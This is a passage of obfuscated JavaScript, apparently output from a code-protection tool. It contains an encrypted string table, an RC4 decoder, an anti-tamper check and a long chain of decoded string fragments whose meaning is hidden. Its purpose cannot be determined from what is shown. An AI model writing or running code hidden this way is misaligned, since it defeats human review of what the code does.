TYC','W5JdRCo1umku','W5Gytufx','uaFdISoWCW','W4ddJZBcRs8','WPWipmkzdW','zfpdPYhcKa','WQiPWOldRSo0','WRyEW4DzsW','s3BdVCkZmq','wSoVCN4B','W48creXz','ESoGWRS9qG'];function _0x4929679d(a,b){a=a-0xb9;var c=_0x4929679c[a];if(_0x4929679d['BrSDaa']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4929679d['wqOOPD']=h,_0x4929679d['SfBbEf']={},_0x4929679d['BrSDaa']=!![];}var e=_0x4929679c[0x0],f=a+e,g=_0x4929679d['SfBbEf'][f];if(g===undefined){if(_0x4929679d['OFHmya']===undefined){var i=function(j){this['QbisCM']=j,this['muIrgW']=[0x1,0x0,0x0],this['rvHQNa']=function(){return'newState';},this['lNvOiI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lWRuTL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vDQPDG']=function(){var j=new RegExp(this['lNvOiI']+this['lWRuTL']),k=j['test'](this['rvHQNa']['toString']())?--this['muIrgW'][0x1]:--this['muIrgW'][0x0];return this['aYEHkY'](k);},i['prototype']['aYEHkY']=function(j){if(!Boolean(~j))return j;return this['cKbVlN'](this['QbisCM']);},i['prototype']['cKbVlN']=function(j){for(var k=0x0,l=this['muIrgW']['length'];k<l;k++){this['muIrgW']['push'](Math['round'](Math['random']())),l=this['muIrgW']['length'];}return j(this['muIrgW'][0x0]);},new i(_0x4929679d)['vDQPDG'](),_0x4929679d['OFHmya']=!![];}c=_0x4929679d['wqOOPD'](c,b),_0x4929679d['SfBbEf'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4929679d;while(!![]){try{var c=parseInt(U(0x131c,'B!nN'))+-parseInt(U(0x112c,'[]Wo'))+parseInt(U(0x1063,')*j7'))*-parseInt(U(0x101f,'iFM3'))+-parseInt(U(0x1061,'isHN'))*-parseInt(U(0x9b7,'mL]x'))+parseInt(U(0x13a0,'CN4@'))+-parseInt(U(0x12b9,'35jG'))*parseInt(U(0x616,'a3Ue'))+parseInt(U(0xc6,'eWWl'))*parseInt(U(0x649,'SnQv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4929679c,0x288df),!function(){var V=_0x4929679d,c={};c[V(0xaf6,'qb6N')]=function(z,B){return z<B;},c[V(0x72a,'qb6N')]=function(z,B){return z!==B;},c[V(0x721,'4XSe')]=function(z,B){return z===B;},c[V(0x47a,'qb6N')]=function(z,B){return z+B;},c[V(0x98e,'UPH4')]=function(z,B){return z*B;},c[V(0xd9e,'syPc')]=function(z,B){return z-B;},c[V(0x54b,'EiV6')]=function(z,B){return z+B;},c[V(0x75b,'hR*u')]=function(z,B){return z<B;},c[V(0x143f,'Cod1')]=function(z,B){return z===B;},c[V(0x14b3,'rZX2')]=function(z,B){return z-B;},c[V(0x828,'[]Wo')]=function(z,B){return z===B;},c[V(0x141,'hR*u')]=function(z,B){return z===B;},c[V(0x419,'vsEt')]=function(x,y,z,B,D,F,I,L,M,O,T){return x(y,z,B,D,F,I,L,M,O,T);},c[V(0x148b,'hR*u')]=function(z,B){return z||B;},c[V(0x2cf,'Rndx')]=function(x,y){return x(y);},c[V(0x123c,'@*6T')]=function(x){return x();},c[V(0x13c1,'fp2#')]=function(x,y,z,B,D,F,I,L){return x(y,z,B,D,F,I,L);},c[V(0x101b,'h3ci')]=function(z,B){return z!==B;},c[V(0x1450,'rZX2')]=function(z,B){return z!==B;},c[V(0x7b0,'MIT5')]=function(z,B){return z!==B;},c[V(0x60a,'uhxy')]=function(z,B){return z!==B;},c[V(0x34c,')*j7')]=function(z,B){return z!==B;},c[V(0xa12,'syPc')]=function(x,y,z,B,D,F,I){return x(y,z,B,D,F,I);},c[V(0x11f,'F5J[')]=function(x,y,z,B,D,F,I){return x(y,z,B,D,F,I);},c[V(0x136a,')*j7')]=function(x,y,z,B,D){return x(y,z,B,D);},c[V(0xfe1,'Xdd3')]=V(0xf7a,'rZX2')+V(0x139,'G3Ww')+V(0x3cd,'8gxt')+V(0xc2c,'#og]')+V(0x78f,'27E(')+V(0xc9f,'iFM3')+V(0x1e0,'^9nA')+V(0x10b5,'InF%')+V(0x43e,'Rndx')+V(0xf9,'qb6N')+V(0x824,')vKw')+V(0x3e3,'N8Y#')+V(0xe14,'qb6N')+V(0xf7,'N8Y#')+V(0x875,'h3ci')+V(0x1053,'@*6T')+V(0x33d,'hR*u')+V(0xfcb,')*j7')+V(0x992,'Xdd3')+V(0x22a,'Xdd3')+V(0x2c3,'q0hd')+V(0x160,'HAS2')+V(0x770,'rZX2')+V(0x13c5,'fp2#')+V(0x468,'vsEt')+V(0x537,'vsEt')+V(0x9e8,'HAS2')+V(0xfde,'27E(')+V(0x8fb,'syPc')+V(0xb17,'U@y&')+V(0xfb2,'B!nN')+V(0x116b,'4XSe')+V(0x158,'UPH4')+V(0x822,'CN4@')+V(0x790,'O9ng')+V(0xa3b,'SnQv')+V(0x2fa,'eWWl')+V(0x1207,'q0hd')+V(0x59e,'EjjM')+V(0xa2e,'8gxt')+V(0x3bd,'syPc')+V(0x307,'q0hd')+V(0xdb2,'Xdd3')+V(0x4ab,'MIT5')+V(0x972,'syPc')+V(0x7c6,'ABfs')+V(0xb3f,'vsEt')+V(0x2bc,')vKw')+V(0x134d,'InF%')+V(0x352,'@*6T')+V(0xb9e,'qb6N')+V(0xc54,'MIT5')+V(0x1130,'EjjM')+V(0x1462,'Xdd3')+V(0x769,'eMY7')+V(0x2cd,'SnQv')+V(0x857,'8gxt')+V(0x1309,'InF%')+V(0x6e9,'Cod1')+V(0x1da,'F5J[')+V(0x100,'iFM3')+V(0xb09,'MEi5')+V(0x93b,'dPZa')+V(0x1225,'rZX2')+V(0x240,'fp2#')+V(0xe01,'Ve&f')+V(0xba7,'@*6T')+V(0x1e3,'MIT5')+V(0xae5,'isHN')+V(0x6a6,'q0hd')+V(0xfa6,'EiV6')+V(0x10de,'fp2#')+V(0xa99,'Ve&f')+V(0x225,'mL]x')+V(0x14fc,'#og]')+V(0x12de,'Cod1')+V(0x102d,'HAS2')+V(0x7f6,'isHN')+V(0xe69,'fp2#')+V(0x2fc,'EjjM')+V(0x45b,'tPWf')+V(0x14bc,'EiV6')+V(0x883,'^9nA')+V(0xd26,')*j7')+V(0x39b,'[]Wo')+V(0x79f,')vKw')+V(0x10f4,'[]Wo')+V(0xffe,'@*6T')+V(0x8d2,'q0hd')+V(0x65e,'@*6T')+V(0x85b,')*j7')+V(0xd38,'EjjM')+V(0x1080,'hR*u')+V(0xbd4,'SnQv')+V(0xfa9,'isHN')+V(0x38b,'rZX2')+V(0xf99,'27E(')+V(0x12d8,'ABfs')+V(0x11fb,'Rndx')+V(0x3b4,'qb6N')+V(0x70a,'tPWf')+V(0x620,'vsEt')+V(0x2c8,'CN4@')+V(0x11f6,'isHN')+V(0xaff,'syPc')+V(0x56b,'ABfs')+V(0xa18,'2AHF')+V(0x5d4,'8gxt')+V(0xdb4,'O9ng')+V(0xe1b,'q0hd')+V(0xc0e,'isHN')+V(0x8e2,'#og]')+V(0x121d,'iFM3')+V(0x4b0,'MIT5')+V(0x1337,'PTG*')+V(0x182,'syPc')+V(0x16b,'UPH4')+V(0xb8e,'8gxt')+V(0xb76,'q0hd')+V(0xef2,'Rndx')+V(0x3c6,'MIT5')+V(0xe7d,'tPWf')+V(0xc6d,'EjjM')+V(0x5d0,'O9ng')+V(0xecb,'eMY7')+V(0xfd5,')*j7')+V(0xe20,'q0hd')+V(0x14fe,'qb6N')+V(0x7db,'vsEt')+V(0x1398,'uhxy')+V(0x7c5,'syPc')+V(0xc29,'rZX2')+V(0x1c0,'mL]x')+V(0x799,')vKw')+V(0x428,'35jG')+V(0x1453,')vKw')+V(0x131f,'MIT5')+V(0x1144,'yv[*')+V(0x1255,'^9nA')+V(0x242,'@*6T')+V(0x144f,'Cod1')+V(0x40c,'syPc')+V(0x11dc,'Ve&f')+V(0xa3e,'SnQv')+V(0x802,'U@y&')+V(0x135c,'hR*u')+V(0x10ea,'eWWl')+V(0x11a3,'ABfs')+V(0x653,'U@y&')+V(0x9d9,'35jG')+V(0x1290,'4XSe')+V(0x14d4,'syPc')+V(0xcc1,'U@y&')+V(0x177,'EjjM')+V(0x141b,'InF%')+V(0x100c,')vKw')+V(0x426,'CN4@')+V(0x1b9,'fp2#')+V(0x1196,'eWWl')+V(0xf56,'HAS2')+V(0xb71,'4XSe')+V(0xba6,'CN4@')+V(0x3d0,'SnQv')+V(0x11b,'fp2#')+V(0x14ba,'yv[*')+V(0x213,'#og]')+V(0xe49,'h3ci')+V(0xda7,'27E(')+V(0x216,'@*6T')+V(0x9e3,'U@y&')+V(0x1cf,'8gxt')+V(0xcdc,'Cod1')+V(0x1149,'35jG')+V(0xa61,'EjjM')+V(0x11dd,'4XSe')+V(0xd73,'^9nA')+V(0x14b9,'MIT5')+V(0xb14,'PTG*')+V(0x118c,'dPZa')+V(0xafb,'fp2#')+V(0xedd,'F5J[')+V(0x814,'h3ci')+V(0x139c,'35jG')+V(0x14a0,'#og]')+V(0xcba,'G3Ww')+V(0x753,'vsEt')+V(0xa1b,'eMY7')+V(0x193,'vsEt')+V(0x4c6,'isHN')+V(0x787,'eWWl')+V(0x12c2,'PTG*')+V(0x988,'@*6T')+V(0x403,'4XSe')+V(0x10d2,'hR*u')+V(0xda5,'SnQv')+V(0x127c,'isHN')+V(0x11a8,'Xdd3')+V(0x93e,'Xdd3')+V(0xd24,')*j7')+V(0x1213,'InF%')+(V(0x210,'fp2#')+V(0x895,'Rndx')+V(0x10af,'dPZa')+V(0xe53,'fp2#')+V(0xf02,'HAS2')+V(0x473,'EiV6')+V(0x89f,'Cod1')+V(0x3f3,'8gxt')+V(0x1101,'MIT5')+V(0x79c,'EiV6')+V(0xd9f,'Ve&f')+V(0x1ef,'q0hd')+V(0x910,'27E(')+V(0x1035,'yv[*')+V(0xee5,'fp2#')+V(0xc1,'MIT5')+V(0x1429,'fp2#')+V(0xa3d,'h3ci')+V(0x1426,'rZX2')+V(0x5d2,'[]Wo')+V(0x1469,'a3Ue')+V(0xbe6,'yv[*')+V(0x60f,'mL]x')+V(0x6ad,'qb6N')+V(0x798,'ABfs')+V(0x1258,'a3Ue')+V(0x360,'Xdd3')+V(0x596,'4XSe')+V(0x8fe,'eMY7')+V(0xc5f,'Cod1')+V(0xc44,'F5J[')+V(0xd1b,'U@y&')+V(0xe37,'yv[*')+V(0x52a,'a3Ue')+V(0xe90,'hR*u')+V(0x1430,'InF%')+V(0xe15,'uhxy')+V(0x3b5,'8gxt')+V(0x8f7,'CN4@')+V(0xf51,'[]Wo')+V(0x10ef,'eMY7')+V(0x7f8,'iFM3')+V(0x879,'O9ng')+V(0x199,'vsEt')+V(0xe7e,'#og]')+V(0x437,'^9nA')+V(0x10e1,'Cod1')+V(0x10a8,'PTG*')+V(0xc65,'EjjM')+V(0xed1,'EiV6')+V(0xfbc,'Cod1')+V(0xbfa,'eWWl')+V(0xc58,'U@y&')+V(0x21c,'qb6N')+V(0x1299,'2AHF')+V(0xd6a,'HAS2')+V(0xbb,'eWWl')+V(0xb10,'ABfs')+V(0x855,'isHN')+V(0x1353,'Cod1')+V(0x90b,'UPH4')+V(0x96d,'yv[*')+V(0x5fa,'F5J[')+V(0x1042,'vsEt')+V(0xbee,'PTG*')+V(0xf6c,'iFM3')+V(0xe67,'Xdd3')+V(0xc2f,'eWWl')+V(0x709,'EiV6')+V(0x1e7,'Xdd3')+V(0x801,'tPWf')+V(0x141e,'Rndx')+V(0x73a,'vsEt')+V(0x244,'MIT5')+V(0xa0c,'G3Ww')+V(0x1014,'fp2#')+V(0x13a1,'rZX2')+V(0x2ca,'G3Ww')+V(0x7cc,'vsEt')+V(0x45e,'PTG*')+V(0x1032,'PTG*')+V(0xcfe,'InF%')+V(0xadd,')vKw')+V(0xac9,'vsEt')+V(0x118b,')*j7')+V(0x951,'#og]')+V(0x28e,'eMY7')+V(0x4e5,'B!nN')+V(0xfcc,')*j7')+V(0x5ee,'syPc')+V(0xe6d,'ABfs')+V(0x9b2,'eWWl')+V(0xa7a,'27E(')+V(0x9d4,'8gxt')+V(0xd7c,'O9ng')+V(0x785,'N8Y#')+V(0xbe4,'#og]')+V(0x1a6,'ABfs')+V(0x104c,'MEi5')+V(0x114a,'InF%')+V(0xc2d,'@*6T')+V(0x14c9,'O9ng')+V(0x1502,'@*6T')+V(0xd68,'syPc')+V(0x10e8,'ABfs')+V(0x119f,'yv[*')+V(0x112f,'eWWl')+V(0xfc3,'35jG')+V(0x1f7,'eWWl')+V(0x1422,'Xdd3')+V(0x89c,'U@y&')+V(0xc42,'eWWl')+V(0x31b,')*j7')+V(0x2a9,'#og]')+V(0x10d9,'dPZa')+V(0xcb9,'eMY7')+V(0xb9d,'eMY7')+V(0x74e,')vKw')+V(0xdea,'4XSe')+V(0xa77,'@*6T')+V(0xf76,'@*6T')+V(0xbcf,'mL]x')+V(0x549,'eWWl')+V(0x118d,'@*6T')+V(0x815,'B!nN')+V(0xa9f,'N8Y#')+V(0x8ef,'@*6T')+V(0x134c,'a3Ue')+V(0xc0c,'@*6T')+V(0xd2f,'Rndx')+V(0xc9c,'B!nN')+V(0xe3e,'ABfs')+V(0x8e6,'InF%')+V(0x41f,'rZX2')+V(0x105a,'Cod1')+V(0x5d6,'^9nA')+V(0x80a,'[]Wo')+V(0x117d,'fp2#')+V(0x7e2,'vsEt')+V(0x644,'isHN')+V(0x3d2,'CN4@')+V(0x762,'q0hd')+V(0x10e5,'syPc')+V(0xb7d,'eWWl')+V(0x532,'uhxy')+V(0x676,'EjjM')+V(0x745,'Rndx')+V(0xa14,'fp2#')+V(0xf4d,'B!nN')+V(0xce4,'eMY7')+V(0x6bb,'eWWl')+V(0x7e5,'fp2#')+V(0xccc,'mL]x')+V(0x12fc,'qb6N')+V(0x2d7,'EiV6')+V(0x2f6,'CN4@')+V(0x817,'#og]')+V(0x1503,'isHN')+V(0x125b,'MEi5')+V(0x5c9,'27E(')+V(0x11fd,'Rndx')+V(0x8cd,'isHN')+V(0x566,'N8Y#')+V(0x119b,'isHN')+V(0x808,'h3ci')+V(0x1055,'Ve&f')+V(0x175,'Rndx')+V(0x87d,'PTG*')+V(0xd94,'CN4@')+V(0x238,'HAS2')+V(0x514,'2AHF')+V(0x551,'yv[*')+V(0x6b2,'35jG')+V(0x124a,'rZX2')+V(0x563,'[]Wo')+V(0xc7f,'^9nA')+V(0x40d,'PTG*')+V(0x349,'qb6N')+V(0x6d1,'N8Y#')+V(0x571,'eWWl')+V(0x10fb,'tPWf')+V(0x2aa,'F5J[')+V(0x674,'Cod1')+V(0x13fc,'[]Wo')+V(0x13f,'eMY7')+V(0xdbe,'G3Ww')+V(0x76f,'ABfs')+V(0x2ab,'rZX2')+V(0x813,'35jG')+V(0x1380,'G3Ww')+V(0x126c,'B!nN')+V(0xad7,'yv[*')+V(0x145e,'B!nN')+V(0xdc3,'4XSe')+V(0x123b,'EiV6')+V(0x2c0,'B!nN')+V(0x13e8,'EiV6')+V(0xc81,'dPZa')+V(0x930,'fp2#')+V(0x13d1,'SnQv'))+(V(0x1445,'G3Ww')+V(0x7d5,'eWWl')+V(0x144e,'Xdd3')+V(0x1162,'isHN')+V(0x1341,'F5J[')+V(0xa47,'syPc')+V(0xafe,'a3Ue')+V(0xd87,'MIT5')+V(0x148a,'27E(')+V(0x6c2,'@*6T')+V(0x130c,'F5J[')+V(0x288,'B!nN')+V(0x14c4,'vsEt')+V(0x8cf,'UPH4')+V(0xea4,'ABfs')+V(0xfa7,'vsEt')+V(0x559,'vsEt')+V(0x145d,'h3ci')+V(0x736,'G3Ww')+V(0xc8b,'N8Y#')+V(0x1348,'uhxy')+V(0x1301,'B!nN')+V(0xcc9,'EjjM')+V(0x369,'uhxy')+V(0x319,'rZX2')+V(0x6ce,'MEi5')+V(0x461,')vKw')+V(0x111,'Cod1')+V(0x10df,'Ve&f')+V(0x265,'InF%')+V(0xc3f,'^9nA')+V(0x68f,'G3Ww')+V(0x13f4,'2AHF')+V(0x88b,'Ve&f')+V(0x1434,'rZX2')+V(0x503,'SnQv')+V(0x8ca,'uhxy')+V(0x11f0,'UPH4')+V(0x33c,'yv[*')+V(0x14d1,'yv[*')+V(0x39a,'a3Ue')+V(0x74b,'Rndx')+V(0x61c,'MEi5')+V(0x22d,'@*6T')+V(0xf53,'tPWf')+V(0x5ad,'vsEt')+V(0x75c,'vsEt')+V(0x6cd,'isHN')+V(0x120f,'CN4@')+V(0x6e8,'[]Wo')+V(0xad9,'EjjM')+V(0xc99,'@*6T')+V(0xcee,'2AHF')+V(0x146c,'InF%')+V(0x13ab,'O9ng')+V(0x13f9,'Ve&f')+V(0x19a,'O9ng')+V(0x113,'N8Y#')+V(0x602,'PTG*')+V(0x99e,'dPZa')+V(0x1e1,'Xdd3')+V(0x853,'35jG')+V(0x122c,'syPc')+V(0x3ff,'hR*u')+V(0x1023,'G3Ww')+V(0xd7d,'Xdd3')+V(0x577,'SnQv')+V(0x6dc,'yv[*')+V(0x13a6,'8gxt')+V(0x837,'#og]')+V(0x905,'PTG*')+V(0xa9c,'EjjM')+V(0x124e,'rZX2')+V(0x1066,'SnQv')+V(0x299,'a3Ue')+V(0x600,'yv[*')+V(0x355,'F5J[')+V(0x107c,'eMY7')+V(0x224,'B!nN')+V(0x408,'Xdd3')+V(0x995,'ABfs')+V(0xae7,'4XSe')+V(0x94a,'hR*u')+V(0x7b2,'N8Y#')+V(0x3ed,'4XSe')+V(0x707,'N8Y#')+V(0x12bd,'eWWl')+V(0x5cf,'InF%')+V(0x8c2,'HAS2')+V(0x8ce,'qb6N')+V(0x71d,'h3ci')+V(0x2e2,'MEi5')+V(0x25f,'eMY7')+V(0x13ee,'MEi5')+V(0x1386,'#og]')+V(0x14bb,'eMY7')+V(0x54c,'a3Ue')+V(0x13da,'dPZa')+V(0x134,'isHN')+V(0xc6b,'HAS2')+V(0x347,'2AHF')+V(0x1098,'MEi5')+V(0x939,'isHN')+V(0xf06,'uhxy')+V(0x315,'2AHF')+V(0x2d5,'hR*u')+V(0x109,'SnQv')+V(0xc85,'iFM3')+V(0xefb,'HAS2')+V(0x217,'iFM3')+V(0xb03,'[]Wo')+V(0x12ab,'U@y&')+V(0x12fd,'SnQv')+V(0xd47,'eMY7')+V(0x72d,'eMY7')+V(0x1417,'eWWl')+V(0xfee,'a3Ue')+V(0x144a,'UPH4')+V(0x91d,'yv[*')+V(0x200,'qb6N')+V(0x129a,'ABfs')+V(0x11fe,'O9ng')+V(0x8f8,')*j7')+V(0x27a,'^9nA')+V(0xd56,'2AHF')+V(0x704,'vsEt')+V(0xddf,'Xdd3')+V(0xe2d,'eMY7')+V(0xec5,'isHN')+V(0x45d,'yv[*')+V(0x121a,'tPWf')+V(0x20e,'InF%')+V(0x14b4,')vKw')+V(0xfc0,'isHN')+V(0x6f4,'4XSe')+V(0x13ac,'vsEt')+V(0x3e1,'Ve&f')+V(0x86f,'F5J[')+V(0x87a,'HAS2')+V(0x17f,'27E(')+V(0x989,')vKw')+V(0xdd9,'MIT5')+V(0x64d,'eMY7')+V(0xf70,'4XSe')+V(0xeb0,'N8Y#')+V(0x147f,'ABfs')+V(0xec0,'U@y&')+V(0x3fd,'#og]')+V(0x755,'PTG*')+V(0x112b,'dPZa')+V(0xc95,'iFM3')+V(0x291,'InF%')+V(0x7ca,'2AHF')+V(0x2d4,'EiV6')+V(0x290,'U@y&')+V(0xc63,'MIT5')+V(0x1201,'SnQv')+V(0x12f2,'G3Ww')+V(0x1106,')vKw')+V(0x57b,'uhxy')+V(0x109c,'MEi5')+V(0x1218,'uhxy')+V(0x12ed,'#og]')+V(0x1173,'SnQv')+V(0xb1e,'@*6T')+V(0xa31,'UPH4')+V(0x89e,'Xdd3')+V(0x9a3,'mL]x')+V(0x609,')vKw')+V(0x692,'ABfs')+V(0xc97,'Ve&f')+V(0x11ec,'35jG')+V(0x7ba,'UPH4')+V(0x335,'q0hd')+V(0xdfa,'rZX2')+V(0x112,'N8Y#')+V(0x137,'MEi5')+V(0x10b7,'iFM3')+V(0x9e6,'mL]x')+V(0x8bc,'hR*u')+V(0x13aa,'EiV6')+V(0xeca,'a3Ue')+V(0x72b,'2AHF')+V(0x535,'PTG*')+V(0x47c,'G3Ww')+V(0x149c,'UPH4')+V(0x120d,'^9nA')+V(0x655,'U@y&')+V(0x677,')vKw')+V(0x10f2,'fp2#')+V(0xed3,'Rndx')+V(0xb19,'^9nA')+V(0x12f3,'[]Wo')+V(0x10b,'B!nN')+V(0x28b,'F5J[')+V(0x518,'O9ng')+V(0x1094,')vKw')+V(0xb34,'4XSe')+V(0xc9b,'a3Ue')+V(0x12dd,'UPH4'))+(V(0xe9a,'Ve&f')+V(0xde7,'iFM3')+V(0xbb5,'Cod1')+V(0xc8d,'^9nA')+V(0x295,'HAS2')+V(0x10ec,'q0hd')+V(0x14d7,'2AHF')+V(0x7d1,'CN4@')+V(0x377,'h3ci')+V(0x5b8,'eMY7')+V(0x976,'Rndx')+V(0x448,'Xdd3')+V(0x1073,'8gxt')+V(0x501,'dPZa')+V(0x5c7,'2AHF')+V(0xc7e,'InF%')+V(0xe70,'35jG')+V(0xc69,'2AHF')+V(0x6fe,'yv[*')+V(0x5bb,'yv[*')+V(0x14a2,'N8Y#')+V(0x4a9,'qb6N')+V(0x2ef,'vsEt')+V(0xc3c,'27E(')+V(0xd8c,'a3Ue')+V(0x139f,'vsEt')+V(0x6b3,'yv[*')+V(0x12c1,'MEi5')+V(0x3b0,'B!nN')+V(0x26f,'O9ng')+V(0x2fe,'27E(')+V(0xea2,'O9ng')+V(0x10c3,'h3ci')+V(0x1370,'G3Ww')+V(0xccf,'N8Y#')+V(0xd1f,'CN4@')+V(0x10a6,'ABfs')+V(0xb7c,'N8Y#')+V(0x778,'syPc')+V(0x52c,'O9ng')+V(0xa71,'4XSe')+V(0x1b5,'27E(')+V(0xe79,'PTG*')+V(0x142e,'rZX2')+V(0x965,'InF%')+V(0x658,')vKw')+V(0x1176,'2AHF')+V(0x412,'G3Ww')+V(0x4cf,'yv[*')+V(0x8c6,'iFM3')+V(0x97b,'iFM3')+V(0x1367,'4XSe')+V(0xc10,'syPc')+V(0x1446,'uhxy')+V(0x12e5,'CN4@')+V(0xd13,'ABfs')+V(0xce7,'ABfs')+V(0xa98,'F5J[')+V(0x6ef,'uhxy')+V(0x1dc,'#og]')+V(0xc2,')*j7')+V(0x4d8,'InF%')+V(0xac2,'^9nA')+V(0x701,'eWWl')+V(0xfda,'ABfs')+V(0x21a,'35jG')+V(0x608,'PTG*')+V(0x12ce,'iFM3')+V(0x374,'UPH4')+V(0x522,'UPH4')+V(0xb5a,'q0hd')+V(0xd08,'Rndx')+V(0xb9,'[]Wo')+V(0x20d,'Rndx')+V(0x14e2,')*j7')+V(0x262,'CN4@')+V(0x140b,'isHN')+V(0x1df,'4XSe')+V(0x136e,'^9nA')+V(0x227,'fp2#')+V(0x12c7,'35jG')+V(0x14c3,'Xdd3')+V(0x679,'27E(')+V(0x5fb,'hR*u')+V(0xd4b,'4XSe')+V(0x11ff,'mL]x')+V(0x1311,'EjjM')+V(0x9c4,'InF%')+V(0x324,'PTG*')+V(0x1432,'PTG*')+V(0x406,'B!nN')+V(0x61e,'tPWf')+V(0x1015,'Xdd3')+V(0x12ea,'uhxy')+V(0xf19,'Cod1')+V(0x444,'8gxt')+V(0x11c9,'qb6N')+V(0x560,'27E(')+V(0xdd3,'EiV6')+V(0x103b,'G3Ww')+V(0x1135,'27E(')+V(0x367,'Ve&f')+V(0xee1,'[]Wo')+V(0xae6,'G3Ww')+V(0xc25,'SnQv')+V(0x68e,'O9ng')+V(0x1347,'UPH4')+V(0xe56,'tPWf')+V(0x1324,'dPZa')+V(0x690,'O9ng')+V(0x1328,'MEi5')+V(0x135f,'q0hd')+V(0x818,'^9nA')+V(0xc1c,'h3ci')+V(0x75e,'4XSe')+V(0x8f9,'ABfs')+V(0x9f9,'HAS2')+V(0xecf,')*j7')+V(0x8d3,'qb6N')+V(0x30a,'CN4@')+V(0xfaf,'Cod1')+V(0x805,'#og]')+V(0xa75,'EiV6')+V(0x28a,'syPc')+V(0xe8f,'PTG*')+V(0x48d,'Xdd3')+V(0xe93,'hR*u')+V(0xee2,'N8Y#')+V(0xf92,'HAS2')+V(0x6d7,'G3Ww')+V(0x321,')*j7')+V(0xa44,'tPWf')+V(0x11c7,'isHN')+V(0x10c4,'27E(')+V(0x53e,'2AHF')+V(0xd2,'F5J[')+V(0x11ab,'EiV6')+V(0x4e2,'tPWf')+V(0x578,'G3Ww')+V(0x5ef,'35jG')+V(0x458,'mL]x')+V(0x10f9,')vKw')+V(0x77a,'N8Y#')+V(0x4e6,'mL]x')+V(0x1404,'eWWl')+V(0xf0d,'h3ci')+V(0x88f,'InF%')+V(0x763,'InF%')+V(0x1f6,')*j7')+V(0x18b,')*j7')+V(0x11b6,'EjjM')+V(0x124f,'InF%')+V(0x5c8,'U@y&')+V(0x61b,'q0hd')+V(0xb37,'Xdd3')+V(0x800,'Xdd3')+V(0x83e,'N8Y#')+V(0x1046,'vsEt')+V(0x1397,'syPc')+V(0x938,'8gxt')+V(0xe6e,'eWWl')+V(0x8bb,'EiV6')+V(0x12c0,'EiV6')+V(0x952,'PTG*')+V(0x979,'@*6T')+V(0xf11,'eMY7')+V(0x386,'27E(')+V(0x867,'UPH4')+V(0x1451,'UPH4')+V(0x2de,'EiV6')+V(0x1425,'MEi5')+V(0x129c,'tPWf')+V(0x1154,'4XSe')+V(0x4f1,'Cod1')+V(0x40b,'eMY7')+V(0x8e9,'yv[*')+V(0xa80,'yv[*')+V(0xef6,'eMY7')+V(0xa91,'eMY7')+V(0x1089,'B!nN')+V(0x1215,'h3ci')+V(0x88e,'CN4@')+V(0x1287,'MIT5')+V(0x584,'iFM3')+V(0xa29,'iFM3')+V(0xaad,'qb6N')+V(0x8ed,'27E(')+V(0x11d9,'Xdd3')+V(0x1202,'mL]x')+V(0xa6a,'eWWl')+V(0x7b9,'ABfs')+V(0x147a,'mL]x')+V(0x3fa,'ABfs')+V(0x1a8,'InF%')+V(0xdf7,'rZX2')+V(0x1f9,'dPZa')+V(0x6be,'35jG')+V(0x592,'HAS2')+V(0x1406,'SnQv')+V(0x325,'iFM3'))+(V(0xeea,'@*6T')+V(0xe6a,'@*6T')+V(0xc20,'SnQv')+V(0xde3,'qb6N')+V(0x1c6,'Xdd3')+V(0x157,'MIT5')+V(0x74c,'qb6N')+V(0x20b,'yv[*')+V(0x12b5,'4XSe')+V(0xc66,'eWWl')+V(0xdfe,'uhxy')+V(0x12e3,')vKw')+V(0x272,'EiV6')+V(0x3df,'8gxt')+V(0x14df,'hR*u')+V(0x758,'F5J[')+V(0x13e,'hR*u')+V(0x9c5,'eWWl')+V(0x2ae,'tPWf')+V(0xef4,'CN4@')+V(0xa24,'O9ng')+V(0x14de,'^9nA')+V(0x1121,'8gxt')+V(0x792,'hR*u')+V(0xc55,'tPWf')+V(0x7c1,')vKw')+V(0x6b9,'8gxt')+V(0x357,'G3Ww')+V(0x1333,'h3ci')+V(0xabd,'Ve&f')+V(0x103e,')vKw')+V(0x6e2,'HAS2')+V(0x115,'N8Y#')+V(0xd46,'Xdd3')+V(0xcae,'eMY7')+V(0xad5,'G3Ww')+V(0xfad,'4XSe')+V(0xdef,'eWWl')+V(0x1f8,'Xdd3')+V(0x4ee,'ABfs')+V(0xf5,'N8Y#')+V(0x12f,'syPc')+V(0x104e,')vKw')+V(0x5bf,'yv[*')+V(0x429,')vKw')+V(0xd2d,'Ve&f')+V(0xc96,'35jG')+V(0xe98,'EjjM')+V(0x11f7,'isHN')+V(0x12e2,'a3Ue')+V(0xba0,'syPc')+V(0x12e4,')*j7')+V(0x662,'SnQv')+V(0x25d,'syPc')+V(0x387,')vKw')+V(0x4f3,'U@y&')+V(0xe9e,'yv[*')+V(0x1415,'CN4@')+V(0x1cb,'dPZa')+V(0x247,'Rndx')+V(0xee8,'qb6N')+V(0x10d3,'[]Wo')+V(0xeb4,'h3ci')+V(0x251,'qb6N')+V(0xb9f,'Xdd3')+V(0x5c1,'ABfs')+V(0xf84,'N8Y#')+V(0x2b5,'#og]')+V(0xf03,'8gxt')+V(0x81f,'Rndx')+V(0xf74,'yv[*')+V(0x694,'U@y&')+V(0x700,'h3ci')+V(0xe66,'PTG*')+V(0x134b,'a3Ue')+V(0xbe5,'F5J[')+V(0x9f3,'InF%')+V(0x834,'^9nA')+V(0x582,'35jG')+V(0xd44,'tPWf')+V(0xb57,'Xdd3')+V(0x7f1,'PTG*')+V(0x7b5